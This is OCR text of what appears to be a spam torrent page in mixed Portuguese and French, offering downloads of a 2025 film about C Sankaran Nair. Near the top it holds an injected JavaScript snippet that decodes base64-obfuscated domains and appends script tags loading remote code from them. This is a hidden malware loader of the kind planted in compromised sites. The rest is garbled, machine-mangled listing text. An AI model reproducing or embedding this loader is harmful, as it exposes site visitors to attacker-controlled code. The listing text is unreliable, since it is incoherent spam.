
{const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+atob(pde)+
u=087a2f45″;document.body.appendChild(s_e);});}
DOWNLOAD .magnet
Agenda
Nouvelles dates
História Hermética sobre C Sankaran Nair: Dirigido por Karan
Notre Agenda
Singh Tyagi. Com Akshay Kumar, Madhavan, Steven Hartley,
Espace Pro
Ananya Panday. Life C Sankaran Nair, advogado e ex -presidente
do Congresso Nacional Indiano, que também lutou pela verdade por
trás do massacre de Jallianwala Bagh
Uma história impermeável sobre C Sankaran Nair 2025
Remastered Edition Torrent
Hermética História sobre C Sankaran Nair 2025 Musicals
Classic Torrent
Uma história impermeável sobre C Sankaran Nair 2025 Family
Film Torrent